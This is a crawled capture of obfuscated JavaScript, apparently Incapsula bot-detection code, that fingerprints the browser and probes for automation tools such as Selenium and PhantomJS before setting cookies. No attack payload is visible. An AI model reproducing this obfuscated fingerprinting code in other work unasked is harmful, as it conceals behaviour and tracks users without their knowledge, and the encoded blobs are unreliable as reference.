'\x4d\x72\x40\x4f')](_0x2bb0de)){_0x4b1dd7=_0xd528('0xe4', '\x4b\x74\x6e\x78');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd528('0xe5', '\x56\x62\x6d\x4d')](_0x2bb0de)){_0x4b1dd7=_0xd528('0xe6', '\x50\x6e\x77\x21');}else{_0x4b1dd7=_0xd528('0xe7', '\x28\x45\x4b\x4e');}_0x151605[_0x151605[_0xd528('0x3d', '\x64\x45\x30\x68')]]=_0x1e2ca2[_0xd528('0xe8', '\x57\x5e\x5d\x2a')](_0x4583c1,_0x1e2ca2[_0xd528('0xe9', '\x4d\x6c\x56\x26')](_0x1e2ca2[_0xd528('0xea', '\x50\x6e\x77\x21')](_0x2c7fe7,'\x3d'),_0x4b1dd7));}catch(_0x304043){_0x151605[_0x151605[_0xd528('0xeb', '\x24\x29\x5b\x33')]]=_0x1e2ca2[_0xd528('0xd9', '\x6b\x57\x77\x58')](_0x4583c1,_0x1e2ca2[_0xd528('0xec', '\x32\x36\x55\x75')](_0x2c7fe7,_0xd528('0xed', '\x79\x65\x30\x33'))+_0x304043[_0xd528('0xee', '\x6e\x68\x76\x4a')]());}}break;}_0x1e2ca2[_0xd528('0xef', '\x40\x31\x77\x5e')](_0x3c3671);}return _0x151605[_0xd528('0xf0', '\x56\x62\x6d\x4d')]();}var _0x2d38a1=[[_0xd528('0xf1', '\x36\x73\x57\x37'),_0xd528('0xf2', '\x5a\x78\x62\x4b'),function(){return navigator;}],[_0xd528('0xf3', '\x5a\x78\x62\x4b'),_0xd528('0xf4', '\x24\x29\x5b\x33'),function(){return navigator[_0xd528('0xf5', '\x61\x56\x30\x41')];}],[_0xd528('0xf6', '\x36\x70\x76\x75'),_0xd528('0xf7', '\x4d\x6f\x4f\x35'),function(){return navigator[_0xd528('0xf8', '\x59\x39\x4f\x70')];}],[_0xd528('0xf9', '\x4f\x79\x28\x7a'),_0xd528('0xfa', '\x4f\x79\x28\x7a'),function(){return _0x1e2ca2[_0xd528('0xfb', '\x64\x45\x30\x68')](navigator[_0xd528('0xfc', '\x36\x70\x76\x75')][_0xd528('0xfd', '\x28\x45\x4b\x4e')],0x0);}],[_0xd528('0xfe', '\x28\x45\x4b\x4e'),_0xd528('0xf4', '\x24\x29\x5b\x33'),function(){return navigator[_0xd528('0xff', '\x4a\x5b\x63\x73')];}],[_0xd528('0x100', '\x24\x48\x62\x37'),_0xd528('0x101', '\x56\x62\x6d\x4d'),function(){return navigator[_0xd528('0x102', '\x4d\x72\x40\x4f')];}],[_0xd528('0x103', '\x51\x41\x55\x52'),_0xd528('0x104', '\x55\x73\x59\x76'),function(){}],[_0xd528('0x105', '\x55\x24\x42\x42'),_0xd528('0x106', '\x64\x45\x30\x68'),function(){var _0xb0eb64=ActiveXObject;return _0xb0eb64;}],[_0xd528('0x107', '\x55\x73\x59\x76'),_0xd528('0x108', '\x4f\x79\x28\x7a'),function(){var _0x20cc7c=webkitURL;return _0x20cc7c;}],[_0xd528('0x109', '\x36\x70\x76\x75'),_0xd528('0x10a', '\x55\x24\x42\x42'),function(){var _0x3da877=_phantom;return _0x3da877;}],[_0xd528('0x10b', '\x4d\x6c\x56\x26'),_0xd528('0x10c', '\x5a\x6a\x45\x36'),function(){var _0x889b70=callPhantom;return _0x889b70;}],[_0xd528('0x10d', '\x4a\x6a\x39\x75'),_0xd528('0x10c', '\x5a\x6a\x45\x36'),function(){var _0x4b1918=chrome;return _0x4b1918;}],[_0xd528('0x10e', '\x56\x62\x6d\x4d'),_0xd528('0x10f', '\x36\x70\x76\x75'),function(){var _0x348954=yandex;return _0x348954;}],[_0xd528('0x110', '\x6e\x68\x76\x4a'),_0xd528('0x93', '\x77\x21\x54\x71'),function(){var _0x5e5221=opera;return _0x5e5221;}],[_0xd528('0x111', '\x4d\x6c\x56\x26'),_0xd528('0x112', '\x45\x59\x5a\x55'),function(){var _0x401173=opr;return _0x401173;}],[_0xd528('0x113', '\x28\x45\x4b\x4e'),_0xd528('0x114', '\x28\x45\x4b\x4e'),function(){var _0x4aed2b=safari;return _0x4aed2b;}],[_0xd528('0x115', '\x57\x5e\x5d\x2a'),_0xd528('0x116', '\x6b\x57\x77\x58'),function(){var _0x4f8458=awesomium;return _0x4f8458;}],[_0xd528('0x117', '\x51\x41\x55\x52'),_0xd528('0x118', '\x51\x41\x55\x52'),function(){var _0x259d4e=puffinDevice;return _0x259d4e;}],[_0xd528('0x119', '\x36\x70\x76\x75'),_0xd528('0x11a', '\x6b\x4f\x6f\x72'),function(){var _0x3ab32d=__nightmare;return _0x3ab32d;}],[_0xd528('0x11b', '\x66\x24\x6f\x6e'),_0xd528('0x11c', '\x24\x29\x5b\x33'),function(){var _0x4c2e14=domAutomation;return _0x4c2e14;}],[_0xd528('0x11d', '\x57\x5e\x5d\x2a'),_0xd528('0x11e', '\x73\x51\x59\x65'),function(){var _0x5c0e59=domAutomationController;return _0x5c0e59;}],[_0xd528('0x11f', '\x55\x73\x59\x76'),_0xd528('0x120', '\x66\x66\x4d\x59'),function(){var _0x3c0a55=_Selenium_IDE_Recorder;return _0x3c0a55;}],[_0xd528('0x121', '\x77\x21\x54\x71'),_0xd528('0x120', '\x66\x66\x4d\x59'),function(){return document[_0xd528('0x122', '\x36\x73\x57\x37')];}],[_0xd528('0x123', '\x71\x6b\x6c\x78'),_0xd528('0x11c', '\x24\x29\x5b\x33'),function(){return document[_0xd528('0x124', '\x70\x62\x30\x36')];}],[_0xd528('0x125', '\x73\x51\x59\x65'),_0xd528('0x126', '\x4a\x52\x37\x78'),function(){return process[_0xd528('0x127', '\x66\x66\x4d\x59')];}],[_0xd528('0x128', '\x73\x5a\x4f\x4e'),_0xd528('0x126', '\x4a\x52\x37\x78'),function(){return global[_0xd528('0x129', '\x6e\x68\x76\x4a')];}],[_0xd528('0x12a', '\x7a\x30\x37\x64'),_0xd528('0x10f', '\x36\x70\x76\x75'),function(){return global[_0xd528('0x12b', '\x73\x5a\x4f\x4e')];}],[_0xd528('0x12c', '\x4d\x6c\x56\x26'),_0xd528('0x12d', '\x4a\x6a\x39\x75'),function(){return WebAssembly;}],[_0xd528('0x12e', '\x40\x31\x77\x5e'),_0xd528('0x11c', '\x24\x29\x5b\x33'),function(){return _0x1e2ca2[_0xd528('0x12f', '\x59\x52\x38\x72')](require,'\x66\x73');}],[_0xd528('0x130', '\x36\x73\x57\x37'),_0xd528('0x131', '\x57\x5e\x5d\x2a'),function(){return globalThis==global;}],[_0xd528('0x132', '\x32\x36\x55\x75'),_0xd528('0x133', '\x4a\x52\x37\x78'),function(){return window[_0xd528('0xaa', '\x40\x39\x53\x77')]();}],[_0xd528('0x134', '\x4b\x74\x6e\x78'),_0xd528('0x135', '\x79\x65\x30\x33'),function(){return navigator[_0xd528('0x136', '\x59\x52\x38\x72')];}],[_0xd528('0x137', '\x5a\x78\x62\x4b'),_0xd528('0x138', '\x40\x31\x77\x5e'),function(){return navigator[_0xd528('0x139', '\x59\x39\x4f\x70')];}],[_0xd528('0x13a', '\x5a\x6a\x45\x36'),_0xd528('0x10f', '\x36\x70\x76\x75'),function(){return navigator[_0xd528('0x13b', '\x51\x41\x55\x52')];}],[_0xd528('0x13c', '\x36\x70\x76\x75'),_0xd528('0x13d', '\x6b\x4f\x6f\x72'),function(){return _0x1e2ca2[_0xd528('0x13e', '\x4a\x52\x37\x78')](navigator[_0xd528('0x13f', '\x45\x59\x5a\x55')],'\x43');}],[_0xd528('0x140', '\x28\x28\x4c\x21'),_0xd528('0x141', '\x31\x34\x4e\x45'),function(){window[_0xd528('0x142', '\x55\x73\x59\x76')]=Object[_0xd528('0x143', '\x30\x6f\x34\x34')](window);return window[_0xd528('0x144', '\x79\x65\x30\x33')][_0xd528('0x145', '\x70\x62\x30\x36')];}],[_0xd528('0x146', '\x4a\x6a\x39\x75'),_0xd528('0x147', '\x4a\x5b\x63\x73'),function(){return _0x1e2ca2[_0xd528('0x148', '\x7a\x30\x37\x64')](window[_0xd528('0x149', '\x7a\x30\x37\x64')],0x0);}],[_0xd528('0x14a', '\x75\x33\x33\x59'),_0xd528('0x14b', '\x71\x6b\x6c\x78'),function(){return _0x1e2ca2[_0xd528('0x14c', '\x7a\x30\x37\x64')](window[_0xd528('0x14d', '\x54\x4d\x59\x48')],0x0);}],[_0xd528('0x14e', '\x28\x28\x4c\x21'),_0xd528('0x14f', '\x75\x33\x33\x59'),function(){return window[_0xd528('0x150', '\x28\x45\x4b\x4e')];}],[_0xd528('0x151', '\x6b\x57\x77\x58'),_0xd528('0x152', '\x4b\x74\x6e\x78'),function(){return window[_0xd528('0x153', '\x4d\x6c\x56\x26')][_0xd528('0x154', '\x31\x34\x4e\x45')]();}],[_0xd528('0x155', '\x70\x62\x30\x36'),_0xd528('0x156', '\x32\x36\x55\x75'),function(){return _0x1e2ca2[_0xd528('0x157', '\x51\x41\x55\x52')](Boolean,_0x1e2ca2[_0xd528('0x158', '\x4a\x6a\x39\x75')](typeof process,_0xd528('0x159', '\x24\x48\x62\x37'))&&process[_0xd528('0x15a', '\x24\x48\x62\x37')]&&process[_0xd528('0x15b', '\x6b\x4f\x6f\x72')][_0xd528('0x15c', '\x36\x73\x57\x37')]);}],[_0xd528('0x15d', '\x31\x34\x4e\x45'),_0xd528('0x15e', '\x6d\x63\x4d\x71'),function(){return document[_0xd528('0x15f', '\x70\x62\x30\x36')];}],[_0xd528('0x160', '\x59\x52\x38\x72'),_0xd528('0x161', '\x5a\x6a\x45\x36'),function(){return eval[_0xd528('0x162', '\x54\x4d\x59\x48')]()[_0xd528('0x163', '\x28\x28\x4c\x21')];}],[_0xd528('0x164', '\x28\x45\x4b\x4e'),_0xd528('0xf7', '\x4d\x6f\x4f\x35'),function(){return navigator[_0xd528('0x165', '\x73\x5a\x4f\x4e')][_0xd528('0x166', '\x51\x41\x55\x52')];}],[_0xd528('0x167', '\x5a\x78\x62\x4b'),_0xd528('0x168', '\x45\x59\x5a\x55'),function(){return deviceType;}],[_0xd528('0x169', '\x56\x62\x6d\x4d'),_0xd528('0x16a', '\x73\x51\x59\x65'),function(){return screen[_0xd528('0x16b', '\x40\x31\x77\x5e')];}],[_0xd528('0x16c', '\x59\x39\x4f\x70'),_0xd528('0x16d', '\x40\x31\x77\x5e'),function(){return screen[_0xd528('0x16e', '\x28\x45\x4b\x4e')];}],[_0xd528('0x16f', '\x51\x41\x55\x52'),_0xd528('0x170', '\x4d\x6c\x56\x26'),function(){var _0xbdb57f=eoapi;return _0xbdb57f;}],[_0xd528('0x171', '\x73\x51\x59\x65'),_0xd528('0x172', '\x73\x5a\x4f\x4e'),function(){var _0x5995f9=eoapi_VerifyThis;return _0x5995f9;}],[_0xd528('0x173', '\x4d\x6f\x4f\x35'),_0xd528('0x174', '\x32\x36\x55\x75'),function(){var _0x123d47=eoapi_extInvoke;return _0x123d47;}],[_0xd528('0x175', '\x57\x5e\x5d\x2a'),_0xd528('0x126', '\x4a\x52\x37\x78'),function(){var _0x447dc2=eoWebBrowserDispatcher;return _0x447dc2;}],[_0xd528('0x176', '\x64\x4f\x6f\x34'),_0xd528('0x177', '\x57\x5e\x5d\x2a'),function(){return window[_0xd528('0x178', '\x4f\x79\x28\x7a')];}],[_0xd528('0x179', '\x54\x4d\x59\x48'),_0xd528('0x152', '\x4b\x74\x6e\x78'),function(){return _0x1e2ca2[_0xd528('0x17a', '\x40\x39\x53\x77')](navigator[_0xd528('0x17b', '\x64\x45\x30\x68')][_0xd528('0x48', '\x56\x62\x6d\x4d')],0x2);}],[_0xd528('0x17c', '\x4d\x6f\x4f\x35'),_0xd528('0x17d', '\x28\x28\x4c\x21'),function(){return _0x1e2ca2[_0xd528('0x17e', '\x4a\x6a\x39\x75')](navigator[_0xd528('0x17f', '\x4a\x5b\x63\x73')][_0xd528('0xeb', '\x24\x29\x5b\x33')],0x2);}],[_0xd528('0x180', '\x54\x4d\x59\x48'),_0xd528('0x181', '\x4d\x6f\x4f\x35'),function(){return window[_0xd528('0x182', '\x50\x6e\x77\x21')];}],[_0xd528('0x183', '\x4a\x52\x37\x78'),_0xd528('0x184', '\x7a\x30\x37\x64'),function(){return navigator[_0xd528('0x185', '\x54\x4d\x59\x48')][_0xd528('0x186', '\x4d\x6f\x4f\x35')][0x0][_0xd528('0x187', '\x73\x51\x59\x65')];}],[_0xd528('0x188', '\x4d\x72\x40\x4f'),_0xd528('0x189', '\x4d\x72\x40\x4f'),function(){return navigator[_0xd528('0x18a', '\x4f\x79\x28\x7a')][_0xd528('0x18b', '\x73\x51\x59\x65')][0x1][_0xd528('0x18c', '\x73\x5a\x4f\x4e')];}],[_0xd528('0x18d', '\x28\x28\x4c\x21'),_0xd528('0x18e', '\x51\x41\x55\x52'),function(){return navigator[_0xd528('0x18f', '\x50\x6e\x77\x21')][_0xd528('0x190', '\x4a\x5b\x63\x73')][0x2][_0xd528('0x191', '\x61\x56\x30\x41')];}],[_0xd528('0x192', '\x6e\x68\x76\x4a'),_0xd528('0x118', '\x51\x41\x55\x52'),function(){return navigator[_0xd528('0x193', '\x40\x31\x77\x5e')][_0xd528('0x194', '\x5a\x78\x62\x4b')];}],[_0xd528('0x195', '\x4f\x79\x28\x7a'),_0xd528('0x11a', '\x6b\x4f\x6f\x72'),function(){return navigator[_0xd528('0x196', '\x51\x41\x55\x52')];}],[_0xd528('0x197', '\x75\x33\x33\x59'),_0xd528('0x198', '\x55\x73\x59\x76'),function(){return navigator[_0xd528('0x199', '\x57\x5e\x5d\x2a')][_0xd528('0x19a', '\x4a\x5b\x63\x73')];}],[_0xd528('0x19b', '\x66\x24\x6f\x6e'),_0xd528('0x19c', '\x79\x65\x30\x33'),function(){return navigator[_0xd528('0x19d', '\x75\x33\x33\x59')][_0xd528('0x19e', '\x55\x24\x42\x42')];}]];try{var _0x158c0c=_0xd528('0x19f', '\x28\x28\x4c\x21')[_0xd528('0x1a0', '\x64\x4f\x6f\x34')]('\x7c'),_0x5133d6=0x0;while(!![]){switch(_0x158c0c[_0x5133d6++]){case'\x30':var _0x1faa27=_0x37ff13[_0xd528('0x1a1', '\x75\x33\x33\x59')](0x0,0x3);continue;case'\x31':var _0x5d2942=_0x37ff13[_0xd528('0x1a2', '\x57\x5e\x5d\x2a')](0x3);continue;case'\x32':if(!_0x27d331[_0xd528('0x1a3', '\x61\x56\x30\x41')])_0x27d331[_0xd528('0x1a4', '\x66\x24\x6f\x6e')]=_0x7fa16c;continue;case'\x33':var _0x37ff13=_0xd528('0x1a5', '\x56\x62\x6d\x4d');continue;case'\x34':_0x1e2ca2[_0xd528('0x1a6', '\x54\x4d\x59\x48')](_0x3c3671);continue;case'\x35':_0x56b4cc[_0xd528('0x1a7', '\x71\x6b\x6c\x78')](_0xd528('0x1a8', '\x54\x4d\x59\x48'))[_0xd528('0x1a9', '\x40\x39\x53\x77')]=_0xd528('0x1aa', '\x4d\x6f\x4f\x35')+_0x27d331[_0xd528('0x1ab', '\x51\x41\x55\x52')][_0xd528('0x1ac', '\x5a\x78\x62\x4b')]();continue;case'\x36':if(_0x1a81ab){_0x2d38a1[_0xd528('0x1ad', '\x4d\x6c\x56\x26')]([_0x1a81ab,_0xd528('0x161', '\x5a\x6a\x45\x36')]);_0x40c36f(_0x1e2ca2[_0xd528('0x1ae', '\x55\x73\x59\x76')](_0x1822de,_0x2d38a1));}continue;case'\x37':_0x2d38a1[_0xd528('0x1af', '\x64\x4f\x6f\x34')]([_0x1e2ca2[_0xd528('0x1b0', '\x66\x66\x4d\x59')](_0x1e2ca2[_0xd528('0x1b1', '\x4a\x52\x37\x78')](_0x1e2ca2[_0xd528('0x1b2', '\x4d\x6f\x4f\x35')]('\x27',_0x48e222),'\x27'),_0xd528('0x1b3', '\x54\x4d\x59\x48')),_0xd528('0x1b4', '\x6b\x57\x77\x58'),function(){return _0x48e222[_0xd528('0x1b5', '\x66\x66\x4d\x59')]();}]);continue;case'\x38':_0x1e2ca2[_0xd528('0x1b6', '\x4d\x72\x40\x4f')](_0x40c36f,_0x1e2ca2[_0xd528('0x1b7', '\x66\x24\x6f\x6e')](_0x1822de,_0x2d38a1));continue;case'\x39':if(_0x3d535c){try{_0x235080[_0xd528('0x1b8', '\x6e\x68\x76\x4a')]=_0x1e2ca2[_0xd528('0x1b9', '\x40\x31\x77\x5e')](_0x48b1d3,_0x3d535c);}catch(_0x45130e){}}continue;case'\x31\x30':var _0x48e222=_0xd528('0x1ba', '\x54\x4d\x59\x48');continue;}break;}}catch(_0x2078e3){_0x56b4cc[_0xd528('0x1bb', '\x79\x65\x30\x33')](_0xd528('0x1bc', '\x6b\x4f\x6f\x72'))[_0xd528('0x1bd', '\x7a\x30\x37\x64')]=_0x1e2ca2[_0xd528('0x1be', '\x7a\x30\x37\x64')](_0xd528('0x1bf', '\x64\x45\x30\x68'),_0x27d331[_0xd528('0x1c0', '\x45\x59\x5a\x55')](_0x2078e3[_0xd528('0x1c1', '\x4f\x79\x28\x7a')]));}finally{if(_0x3d535c)_0x235080[_0xd528('0x1c2', '\x40\x39\x53\x77')]=_0x3d535c;}}());

--- FILE ---
content_type: application/javascript
request_url: http://www.resourcecenters.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24536
content:
var _0x0ea1=['\x48\x38\x4f\x2b\x77\x34\x67\x65\x65\x58\x37\x44\x6b\x38\x4f\x39\x53\x67\x76\x43\x75\x42\x55\x65\x5a\x73\x4f\x32\x4e\x4d\x4b\x4c\x45\x48\x4c\x44\x75\x4d\x4f\x75\x64\x78\x39\x32\x77\x70\x37\x43\x6f\x6d\x2f\x44\x68\x73\x4b\x61\x77\x6f\x68\x4f\x77\x71\x41\x78\x77\x70\x58\x44\x69\x4d\x4f\x4c\x77\x70\x54\x43\x71\x30\x76\x44\x6f\x73\x4b\x62\x66\x58\x51\x68\x77\x36\x77\x37\x77\x71\x34\x73\x77\x37\x7a\x43\x71\x4d\x4b\x72\x77\x71\x6a\x43\x73\x4d\x4f\x78\x4a\x47\x2f\x43\x73\x63\x4b\x75\x77\x36\x50\x44\x76\x4d\x4b\x61\x77\x37\x48\x44\x73\x48\x77\x50\x77\x72\x4a\x55\x59\x41\x3d\x3d','\x77\x34\x50\x43\x74\x38\x4b\x4b\x50\x43\x59\x3d','\x77\x72\x72\x44\x67\x6a\x6f\x64\x4f\x4d\x4b\x52\x77\x6f\x4a\x37','\x66\x4d\x4f\x47\x77\x35\x2f\x43\x72\x32\x4e\x45\x41\x51\x58\x43\x69\x42\x58\x43\x6d\x4d\x4f\x42\x77\x36\x7a\x44\x72\x38\x4f\x72\x41\x6d\x55\x55','\x45\x38\x4f\x44\x42\x31\x63\x55\x64\x77\x3d\x3d','\x77\x70\x54\x44\x76\x69\x4d\x3d','\x41\x69\x68\x44','\x77\x70\x44\x44\x70\x4d\x4f\x55','\x77\x35\x46\x6f\x77\x37\x38\x3d','\x77\x70\x76\x44\x73\x6c\x6b\x3d','\x77\x37\x6e\x44\x69\x73\x4b\x53','\x66\x63\x4f\x76\x77\x34\x63\x3d','\x59\x79\x35\x4b','\x61\x73\x4f\x34\x51\x51\x3d\x3d','\x77\x72\x42\x30\x57\x43\x34\x3d','\x41\x38\x4f\x50\x48\x57\x63\x53\x62\x58\x59\x3d','\x4a\x73\x4f\x71\x77\x70\x44\x43\x72\x57\x76\x43\x75\x73\x4f\x65\x59\x73\x4b\x75\x66\x38\x4b\x57\x64\x4d\x4b\x75\x58\x67\x62\x44\x6f\x6c\x48\x43\x75\x43\x44\x43\x6d\x4d\x4f\x43\x4e\x51\x3d\x3d','\x77\x72\x54\x44\x76\x63\x4f\x65\x77\x70\x49\x39','\x52\x30\x34\x36\x77\x71\x64\x46\x50\x51\x41\x4c\x4c\x73\x4f\x62\x65\x41\x3d\x3d','\x58\x73\x4b\x38\x77\x70\x6a\x44\x69\x73\x4b\x79','\x55\x32\x58\x44\x6a\x51\x5a\x36\x52\x44\x72\x43\x6c\x67\x45\x56\x61\x52\x48\x43\x6d\x4d\x4b\x38\x77\x34\x68\x55\x77\x35\x41\x66','\x77\x70\x48\x44\x6e\x38\x4f\x54\x46\x63\x4f\x63\x4f\x58\x6a\x43\x6c\x38\x4b\x74\x77\x70\x38\x3d','\x66\x38\x4f\x44\x77\x34\x59\x3d','\x77\x72\x44\x44\x6c\x73\x4f\x59','\x45\x45\x58\x43\x75\x4d\x4f\x7a','\x77\x6f\x5a\x6d\x77\x72\x77\x67\x77\x6f\x48\x44\x6f\x4d\x4f\x4c','\x77\x70\x66\x44\x6e\x79\x64\x38\x77\x6f\x6e\x43\x71\x4d\x4f\x54\x53\x4d\x4b\x66\x45\x6b\x44\x44\x69\x51\x6e\x43\x74\x38\x4f\x47\x77\x36\x51\x34\x77\x34\x50\x43\x70\x48\x62\x44\x6b\x55\x63\x56\x56\x68\x51\x3d','\x61\x38\x4f\x32\x4b\x51\x3d\x3d','\x64\x77\x72\x44\x73\x67\x3d\x3d','\x4e\x31\x4e\x39\x77\x72\x34\x3d','\x77\x72\x6e\x44\x69\x43\x30\x38\x50\x4d\x4b\x5a\x77\x6f\x6b\x3d','\x77\x34\x6a\x43\x76\x63\x4f\x49\x77\x6f\x44\x43\x6c\x38\x4f\x4f\x77\x6f\x6a\x44\x73\x38\x4f\x69\x77\x6f\x66\x44\x6c\x58\x4c\x43\x73\x38\x4f\x58\x77\x35\x70\x66\x77\x36\x5a\x58\x65\x6e\x2f\x43\x67\x41\x62\x43\x76\x73\x4f\x49\x77\x37\x37\x43\x6a\x30\x6a\x44\x70\x38\x4b\x7a\x77\x6f\x73\x74','\x77\x34\x74\x6c\x77\x34\x4d\x3d','\x63\x78\x31\x79\x4b\x32\x6b\x46\x77\x6f\x67\x3d','\x77\x6f\x49\x7a\x77\x34\x33\x44\x6c\x48\x52\x51\x77\x34\x37\x44\x70\x31\x4d\x62\x77\x71\x58\x44\x70\x63\x4f\x32\x77\x37\x5a\x7a\x51\x7a\x2f\x44\x6e\x51\x3d\x3d','\x77\x35\x4c\x44\x76\x67\x6b\x3d','\x4e\x68\x48\x44\x68\x67\x3d\x3d','\x77\x6f\x50\x44\x72\x4d\x4f\x47\x77\x70\x34\x3d','\x77\x72\x54\x43\x76\x4d\x4b\x75\x4c\x63\x4b\x76\x77\x72\x49\x31\x77\x37\x52\x46\x77\x34\x58\x44\x6c\x33\x63\x33\x59\x63\x4f\x50\x77\x36\x73\x57\x77\x71\x68\x31\x50\x51\x3d\x3d','\x77\x35\x74\x38\x77\x35\x4c\x44\x67\x57\x6c\x41\x77\x35\x2f\x44\x73\x51\x3d\x3d','\x77\x36\x51\x38\x77\x6f\x49\x3d','\x77\x71\x7a\x44\x6b\x38\x4f\x71','\x77\x72\x62\x44\x6a\x54\x33\x43\x68\x41\x3d\x3d','\x61\x6b\x6c\x4a\x77\x71\x41\x44\x77\x71\x76\x44\x69\x77\x3d\x3d','\x51\x73\x4f\x4a\x41\x77\x3d\x3d','\x77\x72\x54\x44\x75\x63\x4f\x54\x77\x6f\x38\x38\x56\x67\x3d\x3d','\x43\x30\x38\x6c\x77\x70\x41\x78\x77\x36\x34\x6f\x77\x37\x44\x43\x6c\x38\x4b\x4c\x77\x70\x70\x69\x77\x37\x35\x41\x53\x32\x34\x2f\x77\x35\x59\x65','\x77\x37\x76\x43\x72\x7a\x38\x3d','\x50\x78\x58\x44\x75\x53\x62\x44\x67\x32\x45\x3d','\x77\x72\x66\x44\x6f\x73\x4f\x42\x77\x6f\x38\x45\x51\x42\x55\x66\x77\x71\x54\x43\x6a\x4d\x4f\x52','\x63\x38\x4f\x37\x62\x63\x4f\x32\x77\x70\x62\x43\x70\x63\x4b\x53\x77\x70\x49\x4d\x4f\x4d\x4b\x41\x77\x36\x78\x78\x4b\x52\x31\x42\x77\x70\x77\x4b\x43\x63\x4f\x59\x64\x38\x4f\x54\x77\x72\x48\x43\x6b\x4d\x4b\x42\x77\x35\x44\x44\x6a\x4d\x4b\x30\x77\x71\x70\x56\x56\x31\x49\x3d','\x63\x38\x4f\x35\x77\x34\x76\x43\x73\x43\x6e\x43\x72\x38\x4b\x47\x63\x41\x3d\x3d','\x77\x72\x2f\x44\x72\x6d\x6c\x45\x77\x72\x59\x6c\x77\x70\x37\x43\x74\x67\x3d\x3d','\x77\x70\x48\x44\x6e\x38\x4f\x65\x48\x73\x4f\x45\x44\x67\x3d\x3d','\x51\x73\x4b\x38\x77\x70\x48\x44\x6a\x51\x3d\x3d','\x4d\x6a\x74\x62','\x77\x70\x4a\x67\x77\x70\x59\x3d','\x77\x35\x33\x44\x73\x77\x44\x43\x6a\x33\x33\x43\x6c\x31\x6a\x43\x75\x4d\x4f\x49\x5a\x73\x4f\x66\x41\x4d\x4b\x68\x44\x57\x73\x49\x50\x67\x42\x34\x48\x52\x4e\x57\x42\x38\x4f\x79\x62\x77\x7a\x44\x6f\x46\x48\x43\x71\x38\x4b\x48','\x77\x34\x42\x30\x77\x37\x34\x73','\x77\x71\x78\x59\x59\x41\x50\x44\x6a\x63\x4b\x5a\x77\x36\x76\x43\x76\x4d\x4b\x31\x77\x72\x7a\x44\x68\x38\x4f\x42\x77\x34\x76\x43\x71\x51\x3d\x3d','\x77\x6f\x62\x44\x6f\x42\x55\x67\x49\x63\x4b\x41\x77\x70\x78\x64\x77\x71\x74\x4a\x41\x38\x4b\x53\x77\x36\x6a\x43\x6a\x77\x3d\x3d','\x77\x34\x2f\x44\x76\x38\x4b\x71\x4e\x73\x4b\x32\x77\x72\x51\x49\x77\x34\x68\x55\x77\x34\x62\x44\x6e\x48\x4e\x6a','\x56\x4d\x4f\x42\x77\x35\x2f\x43\x73\x6d\x68\x53\x4f\x7a\x48\x43\x74\x58\x6a\x43\x72\x38\x4f\x68\x77\x35\x44\x44\x69\x4d\x4f\x52\x4d\x31\x73\x3d','\x54\x38\x4b\x4f\x42\x6b\x58\x44\x76\x77\x44\x44\x76\x4d\x4b\x4c','\x4c\x73\x4f\x76\x77\x6f\x44\x43\x6e\x51\x50\x44\x6b\x73\x4b\x75\x77\x71\x50\x43\x74\x73\x4f\x66\x4b\x57\x54\x44\x6e\x63\x4f\x45\x77\x36\x64\x50\x66\x57\x7a\x43\x73\x67\x3d\x3d','\x65\x73\x4f\x30\x62\x67\x3d\x3d','\x77\x72\x6a\x44\x76\x7a\x4d\x3d','\x53\x79\x6f\x32','\x4d\x52\x39\x37\x77\x70\x77\x3d','\x65\x4d\x4f\x7a\x77\x35\x7a\x43\x68\x54\x54\x43\x71\x38\x4b\x4d','\x77\x34\x52\x31\x77\x35\x51\x3d','\x52\x52\x2f\x44\x6b\x77\x3d\x3d','\x77\x6f\x42\x36\x77\x37\x30\x41','\x77\x6f\x54\x44\x6e\x38\x4f\x47\x4a\x63\x4f\x4d\x42\x32\x6b\x3d','\x45\x38\x4f\x32\x54\x30\x50\x44\x6e\x63\x4b\x49\x77\x71\x66\x43\x6d\x54\x48\x44\x6f\x63\x4b\x6a\x77\x72\x4d\x3d','\x77\x71\x4c\x44\x69\x4d\x4f\x41\x45\x4d\x4f\x63','\x77\x71\x30\x4d\x65\x51\x3d\x3d','\x77\x35\x48\x44\x70\x42\x41\x3d','\x64\x69\x6a\x44\x71\x38\x4f\x4b','\x49\x4d\x4f\x35\x77\x72\x33\x43\x70\x42\x72\x44\x6d\x73\x4b\x35','\x77\x6f\x44\x44\x69\x4d\x4f\x58\x45\x4d\x4f\x52\x44\x30\x6e\x43\x6d\x73\x4b\x38\x77\x70\x66\x43\x6c\x31\x50\x43\x76\x67\x3d\x3d','\x57\x73\x4f\x79\x52\x67\x3d\x3d','\x77\x72\x41\x63\x56\x41\x3d\x3d','\x77\x70\x78\x4f\x77\x35\x6b\x6d\x47\x63\x4f\x52\x77\x72\x64\x66\x77\x34\x30\x50\x77\x37\x67\x73\x77\x71\x5a\x44\x77\x34\x30\x67\x52\x58\x58\x43\x6d\x46\x4a\x71\x77\x72\x62\x44\x70\x73\x4b\x61\x44\x54\x4c\x43\x71\x68\x7a\x43\x6d\x4d\x4b\x6a\x57\x6e\x66\x44\x71\x79\x59\x36\x77\x34\x39\x63\x77\x71\x41\x4e\x45\x51\x3d\x3d','\x4e\x38\x4f\x6d\x77\x35\x67\x3d','\x49\x38\x4f\x64\x77\x72\x51\x3d','\x77\x70\x4a\x2b\x56\x67\x3d\x3d','\x77\x36\x6a\x44\x70\x78\x4d\x33','\x77\x6f\x6b\x39\x54\x51\x3d\x3d'];(function(_0x4230e0,_0x145b86){var _0x210033=function(_0x2b1f85){while(--_0x2b1f85){_0x4230e0['\x70\x75\x73\x68'](_0x4230e0['\x73\x68\x69\x66\x74']());}};var _0x2c2642=function(){var _0x1adb23={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x24e4a1,_0x4d0be0,_0x326656,_0x447422){_0x447422=_0x447422||{};var _0x4e5d39=_0x4d0be0+'\x3d'+_0x326656;var _0x3ce4b3=0x0;for(var _0x3ce4b3=0x0,_0x227e17=_0x24e4a1['\x6c\x65\x6e\x67\x74\x68'];_0x3ce4b3<_0x227e17;_0x3ce4b3++){var _0x524af4=_0x24e4a1[_0x3ce4b3];_0x4e5d39+='\x3b\x20'+_0x524af4;var 